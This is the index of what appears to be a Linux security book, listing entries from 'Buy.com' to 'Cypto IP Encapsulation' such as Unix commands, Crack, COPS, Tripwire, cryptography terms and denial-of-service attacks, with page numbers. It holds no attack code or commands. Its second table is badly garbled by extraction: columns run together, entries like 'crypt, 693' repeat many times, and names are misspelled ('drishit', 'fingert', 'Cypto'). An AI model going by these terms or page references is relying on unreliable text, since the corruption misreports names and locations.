| Buy.com, 553                   | testing, 527-528                 | color xterm, 725                 |
| ByProxy, 744                   | CGI scanner v1.0, 309-312        | command line, 13                 |
| •                              | cgihtml, 528                     | commands                         |
|                                | CGIWrap, 528                     | amadmin, 689                     |
| C                              | chage, 170-171                   | amanda, 689                      |
|                                | changing permissions with        | amcheck, 689                     |
| C programming language, 11     | chmod, 117-121                   | amcleanup, 689                   |
| chdir(), 519                   | chaos theory, 482                | amdump, 690                      |
| popen(), 509-511               | chat, 87                         | amrestore, 690                   |
| rand(), 484                    | chdir(), 519                     | arp, 691                         |
| srand(), 484                   | checksums, 229-231               | arp command, 337-338             |
| system (), 505-507             | checkXusers scanner, 312, 691    | attack signatures, 584           |
| tools for programming and      | cheops, 744                      | bootpd, 86, 691                  |
| test, 527-528                  | chkconfig, 90-91                 | cfdisk, 81-82, 691               |
| c't magazine, 58               | chkwtmp, 615-616                 | checkXusers, 691                 |
|                                |                                  |                                  |

| chown, 692 chown, 692 chown, 692 chown, 692 crypt, 693 crypt, 693 crypt, 693 crypt, 693 crypt, 693 crypt, 693 crypt, 693 drishit, 694 driswalk, 694 driswalk, 694 driswalk, 694 driswalk, 695 common Vulnerabilities and fdisk, 75-81, 695 fingert, 86, 695-696 fingerd, 86, 696 fingerd, 86, 696 finge | chkconfig, 90-91 | tftp, 87                     | cpio, 673-674                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| chroot, 692 crypt, 693 crypt, 693 crypt, 693 crypt, 693 drishin, 694 driswalk, 694 driswalk, 694 driswalk, 694 driswalk, 694 driswalk, 694 driswalk, 695 cxyptors, 694-695 exports, 694-695 exports, 694-695 fingerd, 86, 696 fingerd, 86, 696 fingerd, 86, 696 fingerd, 86, 696 fingerd, 86, 696 fingerd, 86, 697 fingerd, 86, 698 fisck, 73 fiph, 86 fyshut, 697 flyshut, 697 flyshut, 697 compare rorreic attacks, 573-574 last, 703 last, 703 last, 703 last, 703 last, 703 last, 703 last, 703 last, 705 last, 705 last, 705 more rorreic and Password system (COPS), 745 making, 284 overview, 283 nrfs, 86-87 nupd, 87 nupd, 88 nupd, 87 nupd, 87 nupd, 88 nupd, 87 nupd, 87 nupd, 88 nupd, 87 nupd, 88 nupd, 87 nupd, 87 nupd, 88 nupd, 87 nupd, 88 nupd, 87 nupd, 87 nupd, 88 nupd, 87 nupd, 87 nupd, 88 nupd, 87 nupd, 88 nupd, 87 nupd, 87 nupd, 88 nupd, 87 nupd, 87  | chmod, 692       | traceroute, 716-717          | Crack                                                                                                    |
| crypt, 693 ctrlaltdel, 693 dns lint, 694 dnswalk, 694                                                                                                    | chown, 692       | ttysnoop, 719                | command-line options,                                                                                                    |
| ctrialtdel, 693 w, 719 making, 149 overview, 147-148 making, 149 overview, 147-148 performance, 154 running, 149-151 unpacking, 148-149 viewing results, 152 wordlists, 153 finger, 86, 695 denial-of-service attacks, 75-81, 695 finger, 86, 696 denial-of-service attacks, 73 fiphb, 697 compaq Netelligent, 43 running, 149-151 unpacking, 148-149 viewing results, 152 wordlists, 153 fiphshut, 697 compaq Netelligent, 43 compressing files with gzip, halt, 136, 698 for 1-6-72 computer Dracle and Password Is-1, 115 System (COPS), 745 making, 284 conversive, 283 ns, 86-87 nntpd, 87 unpacking, 283-284 converted to spiphing, 707 pephine, 707 pephine, 707 pring, 707 computer use policies, 33-34 configuring repout, 709 robot, 709 robot, 709 from, 87, 709 deslogin, 406-408 robot, 709 robot, 709 from, 87, 709 deslogin, 406-408 robot, 709 robot, 709 robot, 709 from, 87, 709 deslogin, 406-408 robot, 709 sh, 710 spifwadm, 602 scure Shell (SSH), 415-422 sp., 710 shud, 87 scure Shell (SSH), 415-422 console passwords, 45-47 controls. See access controls conviont, 724 shudown, 135-136, 712 SMTP, 369 sh, 713 conversions System, 745 sysklogd, 714 talkd, 87 coverview, 283 testing, 284-286 testing, 284-286 testing, 284-286 testing, 284-286 testing, 284-286 testing, 283-284 convoint, 724 substitution ciphers, 726 convoint, 724 convoint, 724  | chroot, 692      | vipw, 719                    | 152-153                                                                                                    |
| ctrlaltdel, 693 dns lint, 694 dns lint, 694 who, 720 whois, 720-721 print, 694 whois, 720-721 whois, 720-721 print, 709 prip, 707 pripg, 707 pripg, 707 probot, 709 prip, 707 probot, 709 pripg, 707 probot, 709 probot, 709 p | crypt, 693       | visudo, 719                  | downloading, 148                                                                                                    |
| dns lint, 694 dnswalk, 694 dnswalk, 694 dnswalk, 694 dnswalk, 694 exports, 694-695 exscan, 695 exports, 694-695 exscan, 695 disk, 75-81, 695 finger, 86, 695-696 fingerd, 86, 696 fingerd, 86, 695-696 fingerd, 86, 696 fingerd, 86, 696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 696 ford-16-72 fipshut, 697 flow, 86 ford-16-72 computer Emergency Response flam (CER), 777 computer Oracle and Password system, 777 phash, 86 ford-16-72 ford-16-77 pyp4pine, 707 pyhosh, 87 password, 706-707 pyhosh, 709 prebon, 709 probot, 709 probot,  | • •              | w, 719                       | •                                                                                                    |
| dnswalk, 694                                                                                                    | dns lint, 694    | who, 720                     | _                                                                                                    |
| DOC, 694 exports, 694-695 exports, 694-695 cxscan, 695 finger, 86, 695-696 fingerd, 86, 696 fsck, 73 fiph, 86 fyshut, 697 flyshut, 697 flyshut, 697 halt, 136, 698 httpasswd, 699 http, 86 last, 703 netstat, 703 netstat, 705 nsers, 708 rem, 707 pping, 707 pring, 707 pring, 707 |                  |                              |                                                                                                    |
| exports, 694-695 exscan, 695 exscan, 695 finger, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 696 fingerd, 86, 695-696 fingerd, 86, 696 fingerd, 86, 695-696 fingerd, 86, 696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 fingerd, 86, 695-696 denial-of-service attacks, 528 cracklib, 284 crashme, 528 CRC32, 232 credit card number security, 193-194 crond security weaknesses, 726 SUID weaknesses, 124 crypt, 146, 693 SUID weaknesses, 124 crypt, 146, 693 SUID weakne |                  |                              | •                                                                                                    |
| exscan, 695                                                                                                    |                  |                              | •                                                                                                    |
| fdisk, 75-81, 695 finger, 86, 695-696 fingerd, 86, 696 fsck, 73 ftpd, 86 fsck, 73 ftpshut, 697 flipshut, 697 blat, 136, 698 lats, 703 last, 703 last, 703 netstat, 705 nntpd, 87 passwd, 706-707 pgappine, 707 pgappine, 707 pgappine, 707 pgappine, 707 prob, 709 rcmd, 709 rcmd, 709 rcmd, 709 rcmd, 709 rcmd, 87 rcmd, 709 rcmd, 87 rcp, 710 shutdown, 135-136, 712 SMTP, 369 ssh, 713 sudo, 714 sysklogd, 714 talkd, 87 repd-min, 715 repdmant, 715 repdmant, 716 repdman, 716 repdman, 716 repdman, 716 repdman, 716 repdman, 716 repdman, 716 repdmant, 715 repdmant, 715 repdmant, 725 repd, 715 repdmant, 725 repdmant, 725 repdmantaks, 726 rep | •                |                              |                                                                                                    |
| finger, 86, 695-696 fingerd, 86, 696 fingerd, 86, 697 fipshub, 697 compare sin files with gzip, for 193-194 crond security weaknesses, 726 SUID weaknesses, 124 crypt, 146, 693 cryptographic authentication, 466-468 cryptographic authentication, 466-468 cryptographic authenticatio | ,                |                              |                                                                                                    |
| fingerd, 86, 696 fsck, 73 fsck, 73 fsck, 73 fsck, 73 fsck, 73 fsck, 73 fsck, 74 fsck, 75 fsck, 75 fsck |                  |                              |                                                                                                    |
| fsck, 73         573-574         CRC32, 232         credit card number security, fipshut, 697         compaq Netelligent, 43         credit card number security, 193-194         credit card number security, 193-194         credit card number security, 194-194         crodit         crodit         crodit         crodit         crypt, 146, 693         CIVE, 1, 146, 693         Crypt, 146, 693         crypt, 146, 693         crypt, 146, 693         crypt, 146, 693         crypt, 146, 693         crypt, 146, 693         crypt, 146, 693         crypt, 146, 693         crypt, 146, 6                                                                                                    | •                | •                            | ,                                                                                                    |
| ftpd, 86 ftpshut, 697 ftpwho, 697 halt, 136, 698 httpasswd, 699 httpd, 86 lsof, 703 netstat, 705 nsk-87 nntpd, 87 passwd, 706-707 pgp4pine, 707 ping, 707 psing, 709 reboot, 709 robost, 709 robost, 700 robost, 700 robost, 7 | •                |                              |                                                                                                    |
| ftpshut, 697         Compaq Netelligent, 43         193-194           ftpwho, 697         compressing files with gzip,         crond           halt, 136, 698         671-672         security weaknesses, 726           htpasswd, 699         Computer Emergency Response         SUID weaknesses, 124           thtpd, 86         Team (CERT), 777         crypt, 146, 693           last, 703         Computer Oracle and Password         security weaknesses, 124           ls-1, 115         System (COPS), 745         466-468           lsof, 703         making, 284         cryptographic authentication, 466-468           ls-1, 115         system (CPS), 745         466-468           ls-1, 115         system (CPS), 745         466-468           ls-1, 115         system (CPS), 745         466-468         cryptographic authentication, 466-468           ls-1, 115         system (CPS), 745         466-468         cryptographic authentication, 466-468         466-468         cryptographic authentication, 466-468         466-468         cryptographic authentication, 466-468         466-468         cryptographic authentication, 466-468         466-468         cryptographic authentication, 466-468         466-468         cryptographic authentication, 466-468         466-468         479         481-143         481-143         481-143         481-143                                                                                                    |                  |                              | •                                                                                                    |
| halt, 136, 698 671-672 security weaknesses, 726 htpasswd, 699 Computer Emergency Response thtpd, 86 Team (CERT), 777 computer Oracle and Password Is-1, 115 System (COPS), 745 making, 284 crypt, 246-468 cryptographic authentication, 466-468 cryptography passwords, 142 anagrams, 142-143 block ciphers, 145 password, 706-707 ping, 707 computer use policies, 33-34 crophic, 87 sep, 709 configuration files, 16 configure, 726 configure, 726 configure, 726 configuring deslogin, 87, 709 deslogin, 406-408 ipfwadm, 602 cryptography conform, 87, 709 ribgin, 87, 709 deslogin, 406-408 ipfwadm, 602 cryptography console passwords, 45-47 ssh, 713 controls. See access controls sudo, 714 sysklogd, 714 talkd, 87 coverview, 283 testing, 284-286 tepd, 715 testing, 284-286 tepd, 715 testing, 284-286 tepd, 715 tegdmatch, 716 cook, 716 court-net, 87 court-net, 315-317 court-net, 315-317 crond password, 45-47 controls. See access controls councing graphy project, 578 court-net, 87 court-net, 315-317 crond password, 45-47 controls. See access controls councing, 283-284 cryptography passwords, 142 anagrams, 142-143 block ciphers, 145 block ciphers, 145 block ciphe | •                | •                            | •                                                                                                    |
| halt, 136, 698 httpasswd, 699 Computer Emergency Response httpd, 86 Iast, 703 Computer Oracle and Password ls -l, 115 System (COPS), 745 Isof, 703 metstat, 705 metstat, 705 metstat, 705 motion, 87 motion, 87 passwd, 706-707 ping, 707 ps, 708 rcmd, 708 rcmd, 708 rcmd, 708 rcmd, 709 reboot, 709 rsh, 710 rshd, 87 soe, 710 rshd, 87 soe, 710 rshd, 142 random numbers, 482 CSM Proxyletal random numbers, 482 CSM  | •                |                              |                                                                                                    |
| httpasswd, 699                                                                                                    | •                |                              |                                                                                                    |
| httpd, 86 last, 703 last, 703 ls-1, 115 lsof, 703 metstat, 705 metstat, 705 mother Security Products' pgp4pine, 707 psp, 708 remd, 708 remd, 708 reboot, 709 rlogin, 87, 709 rlogin, 87, 709 rlogin, 87, 709 rlogin, 87, 709 rlogin, 87, 709 rsh, 710 ssh, 710 ssh, 710 ssh, 710 ssh, 710 ssh, 710 ssh, 710 ssh, 710 ssh, 710 sph, 710 showmount, 711 shutdown, 135-136, 712 SMTP, 369 ssh, 713 substitudion sudo, 714 sysklogd, 714 talkd, 87 sceurity, 716 last, 703 computer Oracle and Password system (COPS), 745 making, 284 cryptographic authentication, 466-468 cryptography passwords, 142 anagrams, 142-143 block ciphers, 145 Data Encryption Standars (DES), 144-146 substitution ciphers, 143-144 random numbers, 482 CSM Proxy/Enterprise Edition firewall, 607 CTC, 745 ctrlaltdel, 693 ctrlaltdel, 693 ctrlaltdel, 693 curl, 726 Curses, 81 Connections (Couic), 342-34 CVE (Common Vulnerabilities and Exposures) project, 578 CVS (Concurrent Versions System), 745 making, 284 talkd, 87 overview, 283 tepdmatch, 715-716 coseCURE, 54 tepdmatch, 715-716 tepdmatch, 716 court, 342-343 telenetd, 87 courtney, 315-317 Crypt, 146, 693 cryptographic authentication, 466-468 cryptography passwords, 142 anagrams, 142-143 block ciphers, 145 block ciphers, 145 Copta anagrams, 142-143 block ciphers, 145 Data Encryption Standars (DES), 144-146 substitution ciphers, 125 CPS (CSM Proxy/Enterprise Edition firewall, 607 CTC, 745 ctrlaltdel, 693 curl, 726 Curses, 81 Cutting Off Unwanted IP Connections (Couic), 342-34 CVE (Common Vulnerabilities and Exposures) project, 578 CVS (Concurrent Versions System), 301 cxterm security weaknesses, 726 SUID weaknesses, 124 Cyberpunks mailing list, 770 cyclical redundancy checking, cyclical redundancy checking, cyclical redundancy checking, cyptography cryptography coptact anagrams, 142-143 block ciphers, Data Encryption Standar cryptography passwords, 142 anagrams, 142-143 block ciphers, Data Encryption Standar coptact CDES), 144-146 substitution ciphers, CDES, 144-146 cutting Off Unwanted IP Configurity Console security C |                  | ** * ** =                    | •                                                                                                    |
| last, 703 Is-1, 115 Isof, 703 Isof, 703 Isof, 703 Isof, 703 Institut, 705 Isof, 703 Institut, 705 Isof, 703 Institut, 705 Isof, 703 Institut, 705 Isof, 703 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 705 Institut, 706 Institut, 706 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 707 Institut, 708 Institution ciphers, 145 Institution ciphers, 145 Instit | *                |                              | ,                                                                                                    |
| ls -1, 115                                                                                                    | •                |                              |                                                                                                    |
| Isof, 703                                                                                                    | *                | •                            |                                                                                                    |
| netstat, 705 overview, 283 passwords, 142  nfs, 86-87 testing, 284-286 anagrams, 142-143 nntpd, 87 unpacking, 283-284 block ciphers, 145 passwd, 706-707 Computer Security Products' ppgp4pine, 707 pHAZER, 55 (DES), 144-146 ppgp4pine, 707 pHAZER, 55 (DES), 144-146 ppg, 708 Computer use policies, 33-34 ppg, 708 Concurrent Versions System remd, 708 (CVS), 301 random numbers, 482 rcp, 709 configuration files, 16 CSM Proxy/Enterprise Edition firewall, 607 rhosts, 709 configuring CTC, 745 rshd, 87 Secure Shell (SSH), 415-422 curl, 726 rshd, 87 Secure Shell (SSH), 415-422 curl, 726 showmount, 711 console passwords, 45-47 shutdown, 135-136, 712 controls. See access controls SMTP, 369 convfont, 724 and Exposures) project, 578 ssh, 713 COPS (Computer Oracle and sudo, 714 password System), 745 sysklogd, 714 making, 284 convfont, 725 tepdmatch, 715 testing, 284-286 testing, 283-284 cyclical redundancy checking, telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | ls -l, 115       | ,                            |                                                                                                    |
| nfs, 86-87 testing, 284-286 anagrams, 142-143 nntpd, 87 unpacking, 283-284 block ciphers, 145 passwd, 706-707 Computer Security Products' ppp4pine, 707 PHAZER, 55 (DES), 144-146 ping, 707 computer use policies, 33-34 ps, 708 Concurrent Versions System rend, 708 (CVS), 301 random numbers, 482 rep, 709 configuration files, 16 reboot, 709 configure, 726 firewall, 607 rhosts, 709 configuring CTC, 745 rlogin, 87, 709 deslogin, 406-408 ipfwadm, 602 rsh, 710 ipfwadm, 602 curl, 726 rshd, 87 Secure Shell (SSH), 415-422 Curses, 81 scp, 710 Tripwire, 239-242 Cutting Off Unwanted IP showmount, 711 console passwords, 45-47 Connections (Couic), 342-34 shutdown, 135-136, 712 controls. See access controls SMTP, 369 convfont, 724 and Exposures) project, 578 ssh, 713 COPS (Computer Oracle and sudo, 714 Password System), 745 sysklogd, 714 making, 284 convrive, 283 tepd, 715 testing, 284-286 SUID weaknesses, 726 tepdmatch, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tepdmatch, 715 toour, 342-343 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | lsof, 703        | making, 284                  | cryptography                                                                                                    |
| nntpd, 87 passwd, 706-707 passwd, 706-707 pgp4pine, 707 pgp4pine, 707 psp, 708 psp, 708 preboot, 709 preboot, 709 profigure, 87 profigure, 87 profigure, 799 profigure, 799 profigure, 796 profigure, 796 | netstat, 705     | overview, 283                | passwords, 142                                                                                                    |
| passwd, 706-707                                                                                                    | nfs, 86-87       | testing, 284-286             | anagrams, 142-143                                                                                                    |
| pgp4pine, 707         PHAZER, 55         (DES), 144-146           ping, 707         computer use policies, 33-34         substitution ciphers,           ps, 708         Concurrent Versions System         143-144           remd, 708         (CVS), 301         random numbers, 482           rep, 709         configuration files, 16         CSM Proxy/Enterprise Edition firewall, 607           reboot, 709         Configure, 726         firewall, 607           rhosts, 709         configuring         CTC, 745           rlogin, 87, 709         deslogin, 406-408         ctrlaltdel, 693           rsh, 710         ipfwadm, 602         curl, 726           rshd, 87         Secure Shell (SSH), 415-422         Curses, 81           scp, 710         Tripwire, 239-242         Cutting Off Unwanted IP           showmount, 711         console passwords, 45-47         Connections (Couic), 342-34           shutdown, 135-136, 712         controls. See access controls         CVE (Common Vulnerabilities           SMTP, 369         convolont, 724         and Exposures) project, 578           ssh, 713         COPS (Computer Oracle and sudo, 714         password System), 745         System), 301           sysklogd, 714         making, 284         cyterim           tepd, 715         testing, 284-286                                                                                                    | nntpd, 87        | unpacking, 283-284           | block ciphers, 145                                                                                                    |
| ping, 707     ps, 708     Concurrent Versions System     remd, 708     remd, 709     reboot, 709     reboot, 709     rlogin, 87, 709     rsh, 710     showmount, 711     showmount, 711     showmount, 713     shutdown, 135-136, 712     SMTP, 369     shd, 713     sudo, 714     sysklogd, 714     talkd, 87     tepd, 715     tepd, 715     tepdmatch, 715     tepdmatch, 715     tepdmatch, 716     tepdump, 716     tepdump, 716     tepdump, 716     configure use policies, 33-34     substitution ciphers, 143-144     random numbers, 482     CSM Proxy/Enterprise Edition     firewall, 607     CTC, 745     ctrlaltdel, 693     curl, 726     ctrlaltdel, 693     curl, 726     Curses, 81     Curses, 81     Curting Off Unwanted IP     Connections (Couic), 342-34     CVE (Common Vulnerabilities     SMTP, 369     convfont, 724     sudo, 714     sysklogd, 714     sysklogd, 714     testing, 284     tepd, 715     testing, 284-286     tepdmatch, 715-716     Cosecure, 342-343     telnetd, 87     courtney, 315-317     Copto IP Encapsulation, 744                                                                                                    | passwd, 706-707  | Computer Security Products'  | Data Encryption Standard                                                                                                    |
| ps, 708                                                                                                    | pgp4pine, 707    | PHAZER, 55                   | (DES), 144-146                                                                                                    |
| rcmd, 708 rcp, 709 rcboot, 709 reboot, 709 rlogin, 87, 709 rlogin, 87, 709 rsh, 710 rshd, 87 scp, 710 showmount, 711 shutdown, 135-136, 712 SMTP, 369 sch, 713 sudo, 714 sysklogd, 714 talkd, 87 tcpdmatch, 715 tcpdmatch, 715 tcpdmatch, 715 tcpdmatch, 716 rcboot, 709 configuration files, 16 Configure, 726 firewall, 607 CTC, 745 configuring CTC, 745 ctrlaltdel, 693 ctrlaltdel, 693 ctrlaltdel, 693 ctrlaltdel, 693 curl, 726 Curses, 81 Cutting Off Unwanted IP Connections (Couic), 342-342 CVE (Common Vulnerabilities and Exposures) project, 578 CVS (Concurrent Versions System), 745 security weaknesses, 726 sunpacking, 284-286 suliD weaknesses, 124 tcpdchk, 715 tcpdump, 716 coseCURE, 54 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | ping, 707        | computer use policies, 33-34 | substitution ciphers,                                                                                                    |
| rcp, 709 reboot, 709 reboot, 709 rhosts, 709 rlogin, 87, 709 rsh, 710 rshd, 87 scp, 710 showmount, 711 shutdown, 135-136, 712 SMTP, 369 ssh, 713 sudo, 714 sysklogd, 714 talkd, 87 tcpd, 715 tcpd, 715 tcpd, 715 tcpd, 715 tcpd, 716 reboot, 709 configure, 726 configuring configuring configuring configuring configuring configuring configuring configuring configuring configuring configuring configure, 726 correlation correlation correlation courl, 726 curses, 81 curting Off Unwanted IP console passwords, 45-47 connections (Couic), 342-34 CVE (Common Vulnerabilities and Exposures) project, 578 System), 713 sysklogd, 714 sysklogd, 714 sysklogd, 715 tcpdmatch, 715-716 cosecure, 283 tcpd, 715 tcpdmatch, 715-716 cosecure, 284-286 tcpdump, 716 cosecure, 315-317 cypto IP Encapsulation, 744                                                                                                    | ps, 708          | Concurrent Versions System   | 143-144                                                                                                    |
| reboot, 709 rhosts, 709 rhosts, 709 rlogin, 87, 709 rsh, 710 rshd, 87 scp, 710 showmount, 711 shutdown, 135-136, 712 SMTP, 369 sch, 713 sudo, 714 sysklogd, 714 talkd, 87 tepdmatch, 715 tepdmatch, 715 reboot, 709 roshiguring configuring deslogin, 406-408 ipfwadm, 602 secure Shell (SSH), 415-422 curl, 726 curses, 81 Cutting Off Unwanted IP Connections (Couic), 342-34 Cutting Off Unwanted IP Connections (Couic), 342-34 CVE (Common Vulnerabilities and Exposures) project, 578 CVS (Concurrent Versions System), 713 sysklogd, 714 making, 284 tepdchk, 715 tepdmatch, 715-716 coseCURE, 54 telnetd, 87 courtney, 315-317 crula firewall, 607 cread, 607 curl, 726 curl, 726 curl, 726 curle, 726 curle, 745 curle, 745 curle, 745 curle, 745 curle, 745 curle, 745 system), 301 cxterm security weaknesses, 726 sUID weaknesses, 726 cyclical redundancy checking, tepdump, 716 couic, 342-343 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | rcmd, 708        | (CVS), 301                   | random numbers, 482                                                                                                    |
| reboot, 709         Configure, 726         firewall, 607           rhosts, 709         configuring         CTC, 745           rlogin, 87, 709         deslogin, 406-408         ctrlaltdel, 693           rsh, 710         ipfwadm, 602         curl, 726           rshd, 87         Secure Shell (SSH), 415-422         Curses, 81           scp, 710         Tripwire, 239-242         Cutting Off Unwanted IP           showmount, 711         console passwords, 45-47         Connections (Couic), 342-34           shutdown, 135-136, 712         controls. See access controls         CVE (Common Vulnerabilities           SMTP, 369         convfont, 724         and Exposures) project, 578           ssh, 713         COPS (Computer Oracle and system), 745         CVS (Concurrent Versions           sudo, 714         Password System), 745         System), 301           sysklogd, 714         making, 284         cxterm           talkd, 87         overview, 283         security weaknesses, 726           tcpd, 715         testing, 284-286         SUID weaknesses, 124           tcpdmatch, 715-716         CoSECURE, 54         cyclical redundancy checking,           tcpdump, 716         Couic, 342-343         232           telnetd, 87         courtney, 315-317         Cypto IP Encapsulation, 744 <td>rcp, 709</td> <td>configuration files, 16</td> <td>CSM Proxy/Enterprise Edition</td>                                                                                                    | rcp, 709         | configuration files, 16      | CSM Proxy/Enterprise Edition                                                                                                    |
| rhosts, 709 rlogin, 87, 709 rlogin, 87, 709 rsh, 710 rshd, 87 scp, 710 showmount, 711 shutdown, 135-136, 712 SMTP, 369 ssh, 713 sudo, 714 sysklogd, 714 talkd, 87 tcpd, 715 tcpdmatch, 715 rlogin, 87, 709 deslogin, 406-408 ipfwadm, 602 curl, 726 curses, 81 Cutting Off Unwanted IP Connections (Couic), 342-34 CVE (Common Vulnerabilities CVF (Common Vulnerabilities SMTP, 369 convfont, 724 shutdown, 135-136, 712 COPS (Computer Oracle and sysklogd, 714 sysklogd, 714 sysklogd, 715 tcpdmatch, 715 cosecure Shell (SSH), 415-422 curtl, 726 Curses, 81 Cutting Off Unwanted IP Connections (Couic), 342-34 CVF (Common Vulnerabilities CVF (Common Vulnerabilities SMTP, 369 convfont, 724 and Exposures) project, 578 System), 301 cxterm security weaknesses, 726 sullD weaknesses, 726 sullD weaknesses, 726 tcpdmatch, 715-716 cosecure, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | reboot, 709      | Configure, 726               |                                                                                                    |
| rlogin, 87, 709 rsh, 710 rshd, 87 scp, 710 showmount, 711 shutdown, 135-136, 712 SMTP, 369 ssh, 713 sudo, 714 sysklogd, 714 talkd, 87 tepdmatch, 715 tepdmatch, 715 repdimp, 716 telnetd, 87 rlogim, 87, 709 deslogin, 406-408 ipfwadm, 602 curl, 726 curl, 726 Curses, 81 Cutting Off Unwanted IP Connections (Couic), 342-34 Cutting Off Unwanted IP Connections (Couic), 342-34 CVE (Common Vulnerabilities CVE (Common Vulnerabilities CVS (Concurrent Versions System), 713 System), 301 cxterm security weaknesses, 726 sunpacking, 284-286 suliD weaknesses, 726 cyclical redundancy checking, tepdump, 716 Cosecure, 315-317 Cypto IP Encapsulation, 744                                                                                                    | rhosts, 709      | •                            | CTC, 745                                                                                                    |
| rsh, 710 ipfwadm, 602 curl, 726 rshd, 87 Secure Shell (SSH), 415-422 Curses, 81 scp, 710 Tripwire, 239-242 Cutting Off Unwanted IP showmount, 711 console passwords, 45-47 Connections (Couic), 342-34 shutdown, 135-136, 712 controls. See access controls SMTP, 369 convfont, 724 and Exposures) project, 578 ssh, 713 COPS (Computer Oracle and sudo, 714 Password System), 745 System), 301 sysklogd, 714 making, 284 cxterm talkd, 87 overview, 283 security weaknesses, 726 tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | rlogin, 87, 709  |                              | •                                                                                                    |
| rshd, 87 scp, 710 showmount, 711 shutdown, 135-136, 712 SMTP, 369 sudo, 714 sysklogd, 714 talkd, 87 tcpd, 715 tcpdmatch, 715 tcpdmatch, 715-716 tcpdump, 716 tch 20 showmount, 710 showmount, 711 console passwords, 45-47 console passwords, 45-47 console passwords, 45-47 console passwords, 45-47 console passwords, 45-47 connections (Couic), 342-34 CVE (Common Vulnerabilities CVE (Common Vulnerabilities CVE (Common Vulnerabilities CVE (Common Vulnerabilities CVE (Common Vulnerabilities CVE (Common Vulnerabilities and Exposures) project, 578 CVS (Concurrent Versions System), 301 cxterm security weaknesses, 726 sUID weaknesses, 726 tcyberpunks mailing list, 770 tcyberpunks mailing list, 770 tcyclical redundancy checking, tcpdump, 716 Couic, 342-343 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | •                | _                            |                                                                                                    |
| scp, 710 showmount, 711 shutdown, 135-136, 712 smittdown, 135-136, 712 shutdown, 135-136, 712 shutdown, 135-136, 712 small convertions, See access controls small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 724 small convertions, 745 small convertions, 745 system), 301 system), 301 system), 301 system, 301 system, 301 system, 301 system, 301 security weaknesses, 726 tcpd, 715 testing, 284-286 sull weaknesses, 124 tcpdchk, 715 tcpdmatch, 715-716 cosecure, 342-343 tcpdump, 716 couic, 342-343 courtney, 315-317 cypto IP Encapsulation, 744                                                                                                    |                  |                              | •                                                                                                    |
| showmount, 711 console passwords, 45-47 Connections (Couic), 342-34 shutdown, 135-136, 712 controls. See access controls SMTP, 369 convoint, 724 and Exposures) project, 578 ssh, 713 COPS (Computer Oracle and sudo, 714 Password System), 745 System), 301 sysklogd, 714 making, 284 cxterm talkd, 87 overview, 283 security weaknesses, 726 tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    |                  |                              |                                                                                                    |
| shutdown, 135-136, 712 controls. See access controls SMTP, 369 convfont, 724 and Exposures) project, 578 ssh, 713 COPS (Computer Oracle and sudo, 714 Password System), 745 System), 301 sysklogd, 714 making, 284 cxterm talkd, 87 overview, 283 security weaknesses, 726 tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | •                |                              | •                                                                                                    |
| SMTP, 369 convfont, 724 and Exposures) project, 578 ssh, 713 COPS (Computer Oracle and sudo, 714 Password System), 745 System), 301 cxterm talkd, 87 overview, 283 security weaknesses, 726 tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    |                  | -                            | the state of the state of the s |
| ssh, 713 COPS (Computer Oracle and sudo, 714 Password System), 745 System), 301 cxterm talkd, 87 overview, 283 security weaknesses, 726 tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    |                  |                              | - (                                                                                                    |
